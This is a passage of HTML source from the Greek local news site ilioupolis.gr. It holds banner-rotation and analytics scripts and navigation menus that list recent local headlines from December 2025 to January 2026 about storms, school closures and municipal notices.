        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129 current active"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/archive-link" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129 current active"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">02</span>
						  <div class="text">
						    <span class="day">Δευ</span>, <span class="month">Φεβ</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8183-έκτακτη-ανακοίνωση-δήμου-ηλιούπολης-ισχυρές-βροχές-καταιγίδες-αύριο-κυριακή-1-φεβρουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Έκτακτη Ανακοίνωση Δήμου Ηλιούπολης: Ισχυρές Βροχές &amp; Καταιγίδες αύριο Κυριακή 1 Φεβρουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-31T20:57:31+00:00" itemprop="datePublished">
					31-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8183-έκτακτη-ανακοίνωση-δήμου-ηλιούπολης-ισχυρές-βροχές-καταιγίδες-αύριο-κυριακή-1-φεβρουαρίου-2026" itemprop="url">
						Έκτακτη Ανακοίνωση Δήμου Ηλιούπολης: Ισχυρές Βροχές &amp; Καταιγίδες αύριο Κυριακή 1 Φεβρουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8181-κυνήγι-κρυμμένου-θησαυρού-στην-ηλιούπολη-14-φεβρουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/lost-treasure.jpg" alt="Κυνήγι Κρυμμένου Θησαυρού στην Ηλιούπολη - 14 Φεβρουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-31T09:37:43+00:00" itemprop="datePublished">
					31-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8181-κυνήγι-κρυμμένου-θησαυρού-στην-ηλιούπολη-14-φεβρουαρίου-2026" itemprop="url">
						Κυνήγι Κρυμμένου Θησαυρού στην Ηλιούπολη - 14 Φεβρουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

